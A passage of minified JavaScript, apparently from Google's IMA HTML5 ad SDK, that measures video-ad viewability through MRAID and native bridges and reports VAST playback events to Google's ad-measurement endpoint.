var Qu=function(){var a=K(vu);if(a.g!=null){var b=a.g;fc(pu(),function(c){return Us(c,b)})}},Pu=function(a,b){a=a.C;ir&&(a+=b-er);return a},Ru=function(a){a=a===void 0?function(){return{}}:a;Yq.Sf("av-js");Uq.g=.01;$q([function(b){var c=Kp(),d={};d=(d.bin=c.j,d.type="error",d);c=Ip(c.U);if(!Ku.l){var e=Ku,f=P.document,g=fr>=0?jr()-fr:-1,h=jr();e.g.je==-1&&(g=h);var k=Lr(),m=Kp(),n=Ip(m.U),p=pu();try{if(p.length>0){var q=k.g;q&&(n.bs=[q.getWidth(),q.getHeight()]);var u=k.o;u&&(n.ps=[u.width,u.height]); 
P.screen&&(n.scs=[P.screen.width,P.screen.height])}else n.url=encodeURIComponent(P.location.href.substring(0,512)),f.referrer&&(n.referrer=encodeURIComponent(f.referrer.substring(0,512)));n.tt=g;n.pt=fr;n.bin=m.j;P.google_osd_load_pub_page_exp!==void 0&&(n.olpp=P.google_osd_load_pub_page_exp);n.deb=[1,e.g.Lg,e.g.af,e.g.lf,e.g.je,0,e.j.j,e.g.Yg,e.g.Xg,e.g.Zg,e.g.mi,-1].join(";");n.tvt=Pu(e,h);k.j&&(n.inapp=1);if(P!==null&&P!=P.top){p.length>0&&(n.iframe_loc=encodeURIComponent(P.location.href.substring(0, 
512)));var t=k.J;n.is=[t.getWidth(),t.getHeight()]}}catch(A){n.error=1}Ku.l=n}u=Ku.l;q={};for(var w in u)q[w]=u[w];w=Kp().g;if(Hp(w.l,"prf")==1){u=new Jq;t=w.g;e=0;t.g>-1&&(e=t.l.g.now()-t.g);t=t.o+e;if(t!=null&&typeof t!=="number")throw Error("Value of float/double field must be a number, found "+typeof t+": "+t);u=Xf(u,1,t,0);t=w.g;u=yg(u,5,t.g>-1?t.j+1:t.j);u=zg(u,2,w.j.g.l());u=zg(u,3,w.j.g.j());w=zg(u,4,w.j.g.g());u={};w=(u.pf=bd(w.j()),u)}else w={};Hj(q,w);Hj(b,d,c,q,a())}])},Ku=K(Ju);var Su=null,Tu="",Uu=!1,Vu=function(){var a=Su||P;if(!a)return"";var b=[];if(!a.location||!a.location.href)return"";b.push("url="+encodeURIComponent(a.location.href.substring(0,512)));a.document&&a.document.referrer&&b.push("referrer="+encodeURIComponent(a.document.referrer.substring(0,512)));return b.join("&")};function Wu(){var a="av.default_js_unreleased_RCxx".match(/_(\d{8})_RC\d+$/)||"av.default_js_unreleased_RCxx".match(/_(\d{8})_\d+_\d+$/)||"av.default_js_unreleased_RCxx".match(/_(\d{8})_\d+\.\d+$/)||"av.default_js_unreleased_RCxx".match(/_(\d{8})_\d+_RC\d+$/),b;if(((b=a)==null?void 0:b.length)==2)return a[1];a="av.default_js_unreleased_RCxx".match(/.*_(\d{2})\.(\d{4})\.\d+_RC\d+$/);var c;return((c=a)==null?void 0:c.length)==3?"20"+a[1]+a[2]:null} 
var Xu=function(){return"ima_html5_sdk".includes("ima_html5_sdk")?{Ua:"ima",Va:null}:"ima_html5_sdk".includes("ima_native_sdk")?{Ua:"nima",Va:null}:"ima_html5_sdk".includes("admob-native-video-javascript")?{Ua:"an",Va:null}:"av.default_js_unreleased_RCxx".includes("cast_js_sdk")?{Ua:"cast",Va:Wu()}:"av.default_js_unreleased_RCxx".includes("youtube.player.web")?{Ua:"yw",Va:Wu()}:"av.default_js_unreleased_RCxx".includes("outstream_web_client")?{Ua:"out",Va:Wu()}:"av.default_js_unreleased_RCxx".includes("drx_rewarded_web")? 
{Ua:"r",Va:Wu()}:"av.default_js_unreleased_RCxx".includes("gam_native_web_video")?{Ua:"n",Va:Wu()}:"av.default_js_unreleased_RCxx".includes("admob_interstitial_video")?{Ua:"int",Va:Wu()}:{Ua:"j",Va:null}},Yu=Xu().Ua,Zu=Xu().Va;var av=function(a,b){var c={sv:"968"};Zu!==null&&(c.v=Zu);c.cb=Yu;c.nas=ou.g.length;c.msg=a;b!==void 0&&(a=$u(b))&&(c.e=rr[a]);return c},bv=function(a){return a.lastIndexOf("custom_metric_viewable",0)==0},$u=function(a){var b=bv(a)?"custom_metric_viewable":a.toLowerCase();return Bj(function(c){return c==b})};var cv={Wi:"visible",Gi:"audible",Sj:"time",Uj:"timetype"},dv={visible:function(a){return/^(100|[0-9]{1,2})$/.test(a)},audible:function(a){return a=="0"||a=="1"},timetype:function(a){return a=="mtos"||a=="tos"},time:function(a){return/^(100|[0-9]{1,2})%$/.test(a)||/^([0-9])+ms$/.test(a)}},ev=function(){this.g=void 0;this.j=!1;this.l=0;this.o=-1;this.B="tos"},fv=function(a){try{var b=a.split(",");return b.length>xj(cv).length?null:kc(b,function(c,d){d=d.toLowerCase().split("=");if(d.length!=2||dv[d[0]]=== 
void 0||!dv[d[0]](d[1]))throw Error("Entry ("+d[0]+", "+d[1]+") is invalid.");c[d[0]]=d[1];return c},{})}catch(c){return null}},gv=function(a,b){if(a.g==void 0)return 0;switch(a.B){case "mtos":return a.j?ys(b.g,a.g):ys(b.j,a.g);case "tos":return a.j?ws(b.g,a.g):ws(b.j,a.g)}return 0};var hv=function(a,b,c,d){At.call(this,b,d);this.C=a;this.J=c};r(hv,At);hv.prototype.getId=function(){return this.C};hv.prototype.A=function(){return!0};hv.prototype.g=function(a){var b=a.ta(),c=a.getDuration();return lc(this.J,function(d){if(d.g!=void 0)var e=gv(d,b);else b:{switch(d.B){case "mtos":e=d.j?b.B.l:b.l.g;break b;case "tos":e=d.j?b.B.g:b.l.g;break b}e=0}e==0?d=!1:(d=d.l!=-1?d.l:c!==void 0&&c>0?d.o*c:-1,d=d!=-1&&e>=d);return d})};var iv=function(){};r(iv,ot);iv.prototype.g=function(a){var b=new nt;b.g=pt(a,kt);b.j=pt(a,mt);return b};var jv=function(a){At.call(this,"fully_viewable_audible_half_duration_impression",a)};r(jv,At);jv.prototype.g=function(a){return St(a)};var kv=function(a){this.g=a};r(kv,Ct);var lv=function(a,b){At.call(this,a,b)};r(lv,At);lv.prototype.g=function(a){return a.ta().lb()};var mv=function(a){Bt.call(this,"measurable_impression",a)};r(mv,Bt);mv.prototype.g=function(a){var b=qc(this.C,Hp(Kp().U,"ovms"));return!a.jb&&(a.na!=0||b)};var nv=function(){kv.apply(this,arguments)};r(nv,kv);nv.prototype.j=function(){return new mv(this.g)};nv.prototype.l=function(){return[new lv("viewable_impression",this.g),new jv(this.g)]};var ov=function(a,b,c){Gt.call(this,a,b,c)};r(ov,Gt);ov.prototype.B=function(){var a=Xa("ima.admob.getViewability"),b=Hp(this.U,"queryid");typeof a==="function"&&b&&a(b)};ov.prototype.getName=function(){return"gsv"};var pv=function(a){a=a===void 0?P:a;Yr.call(this,new Pr(a,2))};r(pv,Yr);pv.prototype.getName=function(){return"gsv"};pv.prototype.rc=function(){var a=Lr();Kp();return a.j&&!1};pv.prototype.Tc=function(a,b,c){return new ov(this.g,b,c)};var qv=function(a,b,c){Gt.call(this,a,b,c)};r(qv,Gt);qv.prototype.B=function(){var a=this,b=Xa("ima.bridge.getNativeViewability"),c=Hp(this.U,"queryid");typeof b==="function"&&c&&b(c,function(d){Dj(d)&&a.J++;var e=d.opt_nativeViewVisibleBounds||{},f=d.opt_nativeViewHidden;a.g=Br(d.opt_nativeViewBounds||{});var g=a.l.o;g.g=f?Yj(Ft):Br(e);a.timestamp=d.opt_nativeTime||-1;Lr().g=g.g;d=d.opt_nativeVolume;d!==void 0&&(g.volume=d)})};qv.prototype.getName=function(){return"nis"};var rv=function(a){a=a===void 0?P:a;Yr.call(this,new Pr(a,2))};r(rv,Yr);rv.prototype.getName=function(){return"nis"};rv.prototype.rc=function(){var a=Lr();Kp();return a.j&&!1};rv.prototype.Tc=function(a,b,c){return new qv(this.g,b,c)};var tv=function(){Pr.call(this,P,2,"mraid");this.fa=0;this.K=this.M=!1;this.J=null;this.j=sr(this.l);this.o.g=new J(0,0,0,0);this.ha=!1};r(tv,Pr);tv.prototype.G=function(){return this.j.Pa!=null};tv.prototype.ba=function(){var a={};this.fa&&(a.mraid=this.fa);this.M&&(a.mlc=1);a.mtop=this.j.li;this.J&&(a.mse=this.J);this.ha&&(a.msc=1);a.mcp=this.j.dd;return a}; 
tv.prototype.A=function(a){var b=Pa.apply(1,arguments);try{return this.j.Pa[a].apply(this.j.Pa,b)}catch(c){cr(538,c,.01,function(d){d.method=a})}};var uv=function(a,b,c){a.A("addEventListener",b,c)}; 
tv.prototype.initialize=function(){var a=this;if(this.Ca)return!this.Fc();this.Ca=!0;if(this.j.dd===2)return this.J="ng",Rr(this,"w"),!1;if(this.j.dd===1)return this.J="mm",Rr(this,"w"),!1;Lr().L=!0;this.l.document.readyState&&this.l.document.readyState=="complete"?vv(this):Js(this.l,"load",function(){lq().setTimeout(br(292,function(){return vv(a)}),100)},292);return!0}; 
var vv=function(a){Kp().o=!!a.A("isViewable");uv(a,"viewableChange",wv);a.A("getState")==="loading"?uv(a,"ready",xv):yv(a)},yv=function(a){typeof a.j.Pa.AFMA_LIDAR==="string"?(a.M=!0,zv(a)):(a.j.dd=3,a.J="nc",Rr(a,"w"))},zv=function(a){a.K=!1;var b=Hp(Kp().U,"rmmt")==1,c=!!a.A("isViewable");(b?!c:1)&&lq().setTimeout(br(524,function(){a.K||(Av(a),cr(540,Error()),a.J="mt",Rr(a,"w"))}),500);Bv(a);uv(a,a.j.Pa.AFMA_LIDAR,Cv)},Bv=function(a){var b=Hp(Kp().U,"sneio")==1,c=a.j.Pa.AFMA_LIDAR_EXP_1!==void 0, 
d=a.j.Pa.AFMA_LIDAR_EXP_2!==void 0;(b=b&&d)&&(a.j.Pa.AFMA_LIDAR_EXP_2=!0);c&&(a.j.Pa.AFMA_LIDAR_EXP_1=!b)},Av=function(a){a.A("removeEventListener",a.j.Pa.AFMA_LIDAR,Cv);a.M=!1};tv.prototype.T=function(){var a=Lr(),b=Dv(this,"getMaxSize");a.g=new J(0,b.width,b.height,0)};tv.prototype.V=function(){Lr().B=Dv(this,"getScreenSize")}; 
var Dv=function(a,b){if(a.A("getState")==="loading")return new rj(-1,-1);b=a.A(b);if(!b)return new rj(-1,-1);a=parseInt(b.width,10);b=parseInt(b.height,10);return isNaN(a)||isNaN(b)?new rj(-1,-1):new rj(a,b)};tv.prototype.dispose=function(){Av(this);Pr.prototype.dispose.call(this)}; 
var xv=function(){try{var a=K(tv);a.A("removeEventListener","ready",xv);yv(a)}catch(b){cr(541,b)}},Cv=function(a,b){try{var c=K(tv);c.K=!0;var d=a?new J(a.y,a.x+a.width,a.y+a.height,a.x):new J(0,0,0,0);var e=jr(),f=Mr();var g=new lr(e,f,c);g.g=d;g.volume=b;c.Cb(g)}catch(h){cr(542,h)}},wv=function(a){var b=Kp(),c=K(tv);a&&!b.o&&(b.o=!0,c.ha=!0,c.J&&Rr(c,"w",!0))};var Oq=new function(a,b){this.key=a;this.defaultValue=b===void 0?!1:b;this.valueType="boolean"}("45378663");var Fv=function(){this.l=this.Ca=!1;this.g=this.j=null;var a={};this.P=(a.start=this.xh,a.firstquartile=this.rh,a.midpoint=this.th,a.thirdquartile=this.yh,a.complete=this.oh,a.error=this.ph,a.pause=this.ze,a.resume=this.Qf,a.skip=this.wh,a.viewable_impression=this.Xa,a.mute=this.lc,a.unmute=this.lc,a.fullscreen=this.sh,a.exitfullscreen=this.qh,a.fully_viewable_audible_half_duration_impression=this.Xa,a.measurable_impression=this.Xa,a.abandon=this.ze,a.engagedview=this.Xa,a.impression=this.Xa,a.creativeview= 
this.Xa,a.progress=this.lc,a.custom_metric_viewable=this.Xa,a.bufferstart=this.ze,a.bufferfinish=this.Qf,a.audio_measurable=this.Xa,a.audio_audible=this.Xa,a);a={};this.V=(a.overlay_resize=this.uh,a.abandon=this.ie,a.close=this.ie,a.collapse=this.ie,a.overlay_unmeasurable_impression=function(b){return Zt(b,"overlay_unmeasurable_impression",Mr())},a.overlay_viewable_immediate_impression=function(b){return Zt(b,"overlay_viewable_immediate_impression",Mr())},a.overlay_unviewable_impression=function(b){return Zt(b, 
"overlay_unviewable_impression",Mr())},a.overlay_viewable_end_of_session_impression=function(b){return Zt(b,"overlay_viewable_end_of_session_impression",Mr())},a);Kp().j=3;Ev(this);this.J=null};Fv.prototype.B=function(a){Ts(a,!1);ru(a)};Fv.prototype.L=function(){};var Gv=function(a,b,c,d){a=a.A(null,d,!0,b);a.B=c;tu([a]);return a}; 
Fv.prototype.A=function(a,b,c,d){var e=this;a=new Kt(P,a,c?b:-1,7,this.Yd(),this.kf());a.oa=d;Fp(a.U);Gp(a.U,"queryid",a.oa);a.Be("");Ys(a,function(){return e.M.apply(e,va(Pa.apply(0,arguments)))},function(){return e.T.apply(e,va(Pa.apply(0,arguments)))});(d=K(vu).g)&&Us(a,d);this.J&&(a.Z&&(a.Z.A=this.J),this.J=null);a.Ba.Eb&&K(Iu);return a}; 
var Hv=function(a,b,c){np(b);var d=a.g;fc(b,function(e){var f=jc(e.g,function(g){var h=fv(g);if(h==null)g=null;else if(g=new ev,h.visible!=null&&(g.g=h.visible/100),h.audible!=null&&(g.j=h.audible==1),h.time!=null){var k=h.timetype=="mtos"?"mtos":"tos",m=Ab(h.time,"%")?"%":"ms";h=parseInt(h.time,10);m=="%"&&(h/=100);m=="ms"?(g.l=h,g.o=-1):(g.l=-1,g.o=h);g.B=k===void 0?"tos":k}return g});lc(f,function(g){return g==null})||Rt(c,new hv(e.id,e.event,f,d))})},Iv=function(){var a=[],b=Kp();a.push(K(Hu)); 
Hp(b.U,"mvp_lv")&&a.push(K(tv));b=[new pv,new rv];b.push(new yu(a));b.push(new Fu(P));return b},Kv=function(a){if(!a.Ca){a.Ca=!0;try{var b=jr(),c=Kp(),d=Lr();fr=b;c.l=79463069;a.j!=="o"&&(Su=li(P));if(Gq()){Ku.g.af=0;Ku.g.je=jr()-b;var e=Iv(),f=K(vu);f.j=e;wu(f,function(){Jv()})?Ku.done||(Qu(),Sr(f.g.g,a),Mu()):d.l?Jv():Mu()}else Uu=!0}catch(g){throw ou.reset(),g;}}},Lv=function(a){Ku.j.cancel();Tu=a;Ku.done=!0},Mv=function(a){if(a.j)return a.j;var b=K(vu).g;if(b)switch(b.getName()){case "nis":a.j= 
"n";break;case "gsv":a.j="m"}a.j||(a.j="h");return a.j},Nv=function(a,b,c){if(a.g==null)return b.qc|=4,!1;a=a.g.report(c,b);b.qc|=a;return a==0};Fv.prototype.fc=function(a){switch(a.ib()){case 0:if(a=K(vu).g)a=a.g,rc(a.B,this),a.D&&this.Za()&&Ur(a);Jv();break;case 2:Mu()}};Fv.prototype.Cb=function(){};Fv.prototype.Za=function(){return!1};var Jv=function(){var a=[new Fu(P)],b=K(vu);b.j=a;wu(b,function(){Lv("i")})?Ku.done||(Qu(),Mu()):Lv("i")}; 
Fv.prototype.T=function(a,b){a.jb=!0;switch(a.Ha()){case 1:Ov(a,b);break;case 2:this.Ee(a)}this.Ie(a)};var Ov=function(a,b){if(!a.Ma){var c=Zt(a,"start",Mr());c=a.Ae.g(c).g;var d={id:"lidarv"};d.r=b;d.sv="968";Zu!==null&&(d.v=Zu);Jo(c,function(e,f){return d[e]=e=="mtos"||e=="tos"?f:encodeURIComponent(f)});b=Vu();Jo(b,function(e,f){return d[e]=encodeURIComponent(f)});b="//pagead2.googlesyndication.com/pagead/gen_204?"+fs(ds(new bs,d));is(b);a.Ma=!0}};l=Fv.prototype; 
l.xh=function(a){var b=a.C(a);b&&(b=b.volume,a.Aa=Cr(b)&&b>0);Wt(a,0);return Zt(a,"start",Mr())};l.lc=function(a,b,c){Nu(Ku,[a],!Mr());return this.Xa(a,b,c)};l.Xa=function(a,b,c){return Zt(a,c,Mr())};l.rh=function(a){return Pv(a,"firstquartile",1)};l.th=function(a){a.ha=!0;return Pv(a,"midpoint",2)};l.yh=function(a){return Pv(a,"thirdquartile",3)};l.oh=function(a){var b=Pv(a,"complete",4);Lt(a);return b};l.ph=function(a){a.na=3;return Zt(a,"error",Mr())}; 
var Pv=function(a,b,c){Nu(Ku,[a],!Mr());Wt(a,c);c!=4&&Vt(a.M,c,a.hd);return Zt(a,b,Mr())};l=Fv.prototype;l.Qf=function(a,b,c){b=Mr();a.na!=2||b||(a.ta().J=jr());Nu(Ku,[a],!b);a.na==2&&(a.na=1);return Zt(a,c,b)};l.wh=function(a,b){b=this.lc(a,b||{},"skip");Lt(a);return b};l.sh=function(a,b){Ts(a,!0);return this.lc(a,b||{},"fullscreen")};l.qh=function(a,b){Ts(a,!1);return this.lc(a,b||{},"exitfullscreen")}; 
l.ze=function(a,b,c){b=a.ta();b.ba=yt(b,jr(),a.na!=1);Nu(Ku,[a],!Mr());a.na==1&&(a.na=2);return Zt(a,c,Mr())};l.uh=function(a){Nu(Ku,[a],!Mr());return a.j()};l.ie=function(a){Nu(Ku,[a],!Mr());this.Nf(a);Lt(a);return a.j()}; 
var Ev=function(a){Ru(function(){var b=Qv();a.j!=null&&(b.sdk=a.j);var c=K(vu);c.g!=null&&(b.avms=c.g.getName());return b})},Rv=function(a,b,c,d){var e=mu(ou,c);e!==null&&e.oa!==b&&(a.B(e),e=null);e||(b=a.A(c,jr(),!1,b),ou.j.length==0&&(Kp().l=79463069),uu([b]),e=b,e.B=Mv(a),d&&(e.Gb=d));return e};Fv.prototype.M=function(){};var Tv=function(a,b){b.D=0;for(var c in nr)a[c]==null&&(b.D|=nr[c]);Sv(a,"currentTime");Sv(a,"duration")};l=Fv.prototype;l.Ee=function(){};l.Nf=function(){};l.We=function(){}; 
l.Ie=function(){};l.Zd=function(){};l.kf=function(){this.g||(this.g=this.Zd());return this.g==null||this.l?new Dt:new nv(this.g)};l.Yd=function(){return new iv};var Sv=function(a,b){var c=a[b];c!==void 0&&c>0&&(a[b]=Math.floor(c*1E3))},Qv=function(){var a=Lr(),b={},c={},d={};return Object.assign({},(b.sv="968",b),Zu!==null&&(c.v=Zu,c),(d["if"]=a.l?"1":"0",d.nas=String(ou.g.length),d))};var Uv=function(a){At.call(this,"audio_audible",a)};r(Uv,At);Uv.prototype.g=function(a){return a.fd()==4};var Vv=function(a){Bt.call(this,"audio_measurable",a)};r(Vv,Bt);Vv.prototype.g=function(a){a=a.fd();return a==3||a==4};var Wv=function(){kv.apply(this,arguments)};r(Wv,kv);Wv.prototype.j=function(){return new Vv(this.g)};Wv.prototype.l=function(){return[new Uv(this.g)]};var Xv=function(){};r(Xv,ot);Xv.prototype.g=function(a){a&&(a.e===28&&(a=Object.assign({},a,{avas:3})),a.vs===4||a.vs===5)&&(a=Object.assign({},a,{vs:3}));var b=new nt;b.g=pt(a,lt);b.j=pt(a,mt);return b};var Yv=function(a){this.j=a};Yv.prototype.report=function(a,b){var c=this.g(b);if(typeof c==="function"){var d={};var e={};d=Object.assign({},Zu!==null&&(d.v=Zu,d),(e.sv="968",e.cb=Yu,e.e=Zv(a),e));e=Zt(b,a,Mr());Hj(d,e);b.gg[a]=e;d=b.Ha()==2?hs(d).join("&"):b.Ae.g(d).g;try{return c(b.oa,d,a),0}catch(f){return 2}}else return 1};var Zv=function(a){var b=bv(a)?"custom_metric_viewable":a;a=Bj(function(c){return c==b});return rr[a]};Yv.prototype.g=function(){return Xa(this.j)};var $v=function(a,b){this.j=a;this.l=b};r($v,Yv);$v.prototype.g=function(a){if(!a.Gb)return Yv.prototype.g.call(this,a);if(this.l[a.Gb])return function(){};cr(393,Error());return null};var aw=function(){Fv.call(this);this.G=void 0;this.I=null;this.D=!1;this.o={};this.K=0;this.C="ACTIVE_VIEW_TRAFFIC_TYPE_UNSPECIFIED"};r(aw,Fv);aw.prototype.L=function(a,b){var c=this,d=K(vu);if(d.g!=null)switch(d.g.getName()){case "nis":var e=bw(this,a,b);break;case "gsv":e=cw(this,a,b);break;case "exc":e=dw(this,a)}e||(b.opt_overlayAdElement?e=void 0:b.opt_adElement&&(e=Rv(this,a,b.opt_adElement,b.opt_osdId)));e&&e.Ha()==1&&(e.C==mi&&(e.C=function(f){return c.We(f)}),ew(this,e,b));return e}; 
var ew=function(a,b,c){c=c.opt_configurable_tracking_events;a.g!=null&&Array.isArray(c)&&Hv(a,c,b)}; 
aw.prototype.We=function(a){a.j=0;a.P=0;if(a.B=="h"||a.B=="n"){var b;Kp();if(a.Gb&&fw(this)){var c=this.o[a.Gb];c?b=function(e){return gw(c,e)}:c!==null&&cr(379,Error())}else b=Xa("ima.common.getVideoMetadata");if(typeof b==="function")try{var d=b(a.oa)}catch(e){a.j|=4}else a.j|=2}else if(a.B=="b")if(b=Xa("ytads.bulleit.getVideoMetadata"),typeof b==="function")try{d=b(a.oa)}catch(e){a.j|=4}else a.j|=2;else if(a.B=="ml")if(b=Xa("ima.common.getVideoMetadata"),typeof b==="function")try{d=b(a.oa)}catch(e){a.j|= 
4}else a.j|=2;else a.j|=1;a.j||(d===void 0?a.j|=8:d===null?a.j|=16:Dj(d)?a.j|=32:d.errorCode!=null&&(a.P=d.errorCode,a.j|=64));d==null&&(d={});Tv(d,a);Cr(d.volume)&&Cr(this.G)&&(d.volume*=this.G);return d};var cw=function(a,b,c){var d=lu(ou,b);d||(d=c.opt_nativeTime||-1,d=Gv(a,b,Mv(a),d),c.opt_osdId&&(d.Gb=c.opt_osdId));return d},bw=function(a,b,c){var d=lu(ou,b);d||(d=Gv(a,b,"n",c.opt_nativeTime||-1));return d},dw=function(a,b){var c=lu(ou,b);c||(c=Gv(a,b,"h",-1));return c}; 
aw.prototype.Zd=function(){if(fw(this))return new $v("ima.common.triggerExternalActivityEvent",this.o);var a=hw(this);return a!=null?new Yv(a):null};var hw=function(a){Kp();switch(Mv(a)){case "b":return"ytads.bulleit.triggerExternalActivityEvent";case "n":return"ima.bridge.triggerExternalActivityEvent";case "h":case "m":case "ml":return"ima.common.triggerExternalActivityEvent"}return null};aw.prototype.Ee=function(a){!a.g&&a.jb&&Nv(this,a,"overlay_unmeasurable_impression")&&(a.g=!0)}; 
aw.prototype.Nf=function(a){a.Uf&&(a.lb()?Nv(this,a,"overlay_viewable_end_of_session_impression"):Nv(this,a,"overlay_unviewable_impression"),a.Uf=!1)}; 
var iw=function(a,b,c,d){c=c===void 0?{}:c;var e={};Hj(e,{opt_adElement:void 0,opt_fullscreen:void 0},c);var f=a.L(b,c);c=f?f.Ae:a.Yd();if(e.opt_bounds)return c.g(av("ol",d));if(d!==void 0)if($u(d)!==void 0)if(Uu)a=av("ue",d);else if(Kv(a),Tu=="i")a=av("i",d),a["if"]=0;else if(b=a.L(b,e)){b:{Tu=="i"&&(b.jb=!0,a.Ie(b));f=e.opt_fullscreen;f!==void 0&&Ts(b,!!f);var g;if(f=!Lr().j&&!Gr())lq(),f=Sl(Np)===0;if(g=f){switch(b.Ha()){case 1:Ov(b,"pv");break;case 2:a.Ee(b)}Lv("pv")}f=d.toLowerCase();if(g=!g)c:{if(Hp(Kp().U, 
"ssmol")&&(g=a.l,f==="loaded"))break c;g=qc(or,f)}if(g&&b.na==0){Tu!="i"&&(Ku.done=!1);g=e!==void 0?e.opt_nativeTime:void 0;hr=g=typeof g==="number"?g:jr();b.Bc=!0;var h=Mr();b.na=1;b.ma={};b.ma.start=!1;b.ma.firstquartile=!1;b.ma.midpoint=!1;b.ma.thirdquartile=!1;b.ma.complete=!1;b.ma.resume=!1;b.ma.pause=!1;b.ma.skip=!1;b.ma.mute=!1;b.ma.unmute=!1;b.ma.viewable_impression=!1;b.ma.measurable_impression=!1;b.ma.fully_viewable_audible_half_duration_impression=!1;b.ma.fullscreen=!1;b.ma.exitfullscreen= 
!1;b.ae=0;h||(b.ta().J=g);Nu(Ku,[b],!h)}(g=b.Yb[f])&&rt(b.ia,g);Hp(Kp().U,"fmd")||qc(pr,f)&&b.ob&&b.ob.j(b,null);switch(b.Ha()){case 1:var k=bv(f)?a.P.custom_metric_viewable:a.P[f];break;case 2:k=a.V[f]}if(k&&(d=k.call(a,b,e,d),Hp(Kp().U,"fmd")&&qc(pr,f)&&b.ob&&b.ob.j(b,null),d!==void 0)){e=av(void 0,f);Hj(e,d);d=e;break b}d=void 0}b.na==3&&a.B(b);a=d}else a=av("nf",d);else a=void 0;else Uu?a=av("ue"):f?(a=av(),Hj(a,Yt(f,!0,!1,!1))):a=av("nf");return typeof a==="string"?c.g():c.g(a)}; 
aw.prototype.M=function(a){this.l&&a.Ha()==1&&jw(this,a)};aw.prototype.Ie=function(a){this.l&&a.Ha()==1&&jw(this,a)};var jw=function(a,b){var c;if(b.Gb&&fw(a)){var d=a.o[b.Gb];d?c=function(f,g){kw(d,f,g)}:d!==null&&cr(379,Error())}else c=Xa("ima.common.triggerViewabilityMeasurementUpdate");if(typeof c==="function"){var e=Tt(b);e.nativeVolume=a.G;c(b.oa,e)}},fw=function(a){return(Kp(),Mv(a)!="h"&&Mv(a)!="m")?!1:a.K!=0}; 
aw.prototype.A=function(a,b,c,d){if(Pq()){var e=Hp(Kp().U,"mm"),f={};(e=(f[qp.ig]="ACTIVE_VIEW_TRAFFIC_TYPE_AUDIO",f[qp.VIDEO]="ACTIVE_VIEW_TRAFFIC_TYPE_VIDEO",f)[e])&&e&&(this.C=e);this.C==="ACTIVE_VIEW_TRAFFIC_TYPE_UNSPECIFIED"&&cr(1044,Error())}a=Fv.prototype.A.call(this,a,b,c,d);this.D&&(b=this.I,a.o==null&&(a.o=new at),b.g[a.oa]=a.o,a.o.B=bu);return a};aw.prototype.B=function(a){a&&a.Ha()==1&&this.D&&delete this.I.g[a.oa];return Fv.prototype.B.call(this,a)}; 
aw.prototype.kf=function(){this.g||(this.g=this.Zd());return this.g==null||this.l?new Dt:this.C==="ACTIVE_VIEW_TRAFFIC_TYPE_AUDIO"?new Wv(this.g):new nv(this.g)};aw.prototype.Yd=function(){return this.C==="ACTIVE_VIEW_TRAFFIC_TYPE_AUDIO"?new Xv:new iv};var lw=function(a){var b={};return b.viewability=a.g,b.googleViewability=a.j,b},mw=function(a,b,c){c=c===void 0?{}:c;a=iw(K(aw),b,c,a);return lw(a)},nw=br(193,mw,void 0,Qv);y("Goog_AdSense_Lidar_sendVastEvent",nw); 
var ow=br(194,function(a,b){b=b===void 0?{}:b;a=iw(K(aw),a,b);return lw(a)});y("Goog_AdSense_Lidar_getViewability",ow);var pw=br(195,function(){return Hq()});y("Goog_AdSense_Lidar_getUrlSignalsArray",pw);var qw=br(196,function(){return JSON.stringify(Hq())});y("Goog_AdSense_Lidar_getUrlSignalsList",qw);var rw=xa(["//ep2.adtrafficquality.google/sodar/",""]),tw=xa(["//tpc.googlesyndication.com/sodar/",""]);x.console&&typeof x.console.log==="function"&&nb(x.console.log,x.console);var uw=function(a){for(var b=[],c=a=Pj(a.ownerDocument);c!=a.top;c=c.parent)if(c.frameElement)b.push(c.frameElement);else break;return b};var vw=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=!1};vw.prototype.preventDefault=function(){this.defaultPrevented=!0};function ww(a,b){vw.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=0;this.key="";this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.sc=null;a&&this.init(a,b)}rb(ww,vw); 
ww.prototype.init=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;b=a.relatedTarget;b||(c=="mouseover"?b=a.fromElement:c=="mouseout"&&(b=a.toElement));this.relatedTarget=b;d?(this.clientX=d.clientX!==void 0?d.clientX:d.pageX,this.clientY=d.clientY!==void 0?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=d.screenY||0):(this.clientX=a.clientX!==void 0?a.clientX:a.pageX,this.clientY= 
a.clientY!==void 0?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.key=a.key||"";this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=a.pointerId||0;this.pointerType=a.pointerType;this.state=a.state;this.sc=a;a.defaultPrevented&&ww.ab.preventDefault.call(this)};ww.prototype.preventDefault=function(){ww.ab.preventDefault.call(this);var a=this.sc;a.preventDefault?a.preventDefault():a.returnValue=!1};var xw="closure_listenable_"+(Math.random()*1E6|0),yw=function(a){return!(!a||!a[xw])};var zw=0;function Aw(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.handler=e;this.key=++zw;this.Rc=this.Zc=!1}var Bw=function(a){a.Rc=!0;a.listener=null;a.proxy=null;a.src=null;a.handler=null};function Cw(a){this.src=a;this.g={};this.j=0}Cw.prototype.add=function(a,b,c,d,e){var f=a.toString();a=this.g[f];a||(a=this.g[f]=[],this.j++);var g=Dw(a,b,d,e);g>-1?(b=a[g],c||(b.Zc=!1)):(b=new Aw(b,this.src,f,!!d,e),b.Zc=c,a.push(b));return b};Cw.prototype.remove=function(a,b,c,d){a=a.toString();if(!(a in this.g))return!1;var e=this.g[a];b=Dw(e,b,c,d);return b>-1?(Bw(e[b]),sc(e,b),e.length==0&&(delete this.g[a],this.j--),!0):!1}; 
